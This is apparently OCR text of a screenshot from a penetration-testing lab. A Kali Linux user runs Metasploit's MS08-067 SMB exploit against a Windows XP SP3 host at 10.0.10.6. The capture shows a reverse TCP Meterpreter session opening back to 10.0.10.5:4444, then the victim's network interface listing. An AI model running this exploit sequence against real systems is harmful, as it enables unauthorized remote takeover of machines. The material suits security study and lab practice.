 kali-linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:59
root@kali: /home/youfan-macos
File Actions Edit View Help
msf6 exploit(windows/smb/ms08_067_netapi) > set rhosts 10.0.10.6
rhosts => 10.0.10.6
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.0.10.5:4444
[*] 10.0.10.6:445 - Automatically detecting the target...
[*] 10.0.10.6:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.0.10.6:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.0.10.6:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.0.10.6
[*] Meterpreter session 1 opened (10.0.10.5:4444 -> 10.0.10.6:1059 ) at 2022-03-12 01:45:13 -0500
meterpreter > ifconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface  2
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter - Packet Scheduler Miniport
Hardware MAC : 08:00:27:44:f5:51
MTU          : 1500
IPv4 Address : 10.0.10.6
IPv4 Netmask : 255.255.255.0
Interface 131076
============
Right Ctrl